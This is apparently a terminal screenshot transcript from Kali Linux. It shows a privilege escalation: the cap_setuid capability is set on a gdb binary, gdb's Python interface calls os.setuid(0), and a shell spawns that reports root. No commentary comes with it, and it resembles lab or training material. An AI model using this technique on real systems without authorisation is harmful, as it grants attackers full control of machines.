 ┌──(kali㉿kali)-[~]
└─$ sudo setcap cap_setuid+ep gdb
┌──(kali㉿kali)-[~]
└─$ ./gdb -nx -ex 'python import os; os.setuid(0)' -ex '!sh' -ex quit
GNU gdb (Debian 10.1-1.7) 10.1.90.20210103-git
Copyright (C) 2021 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
# whoami
root
#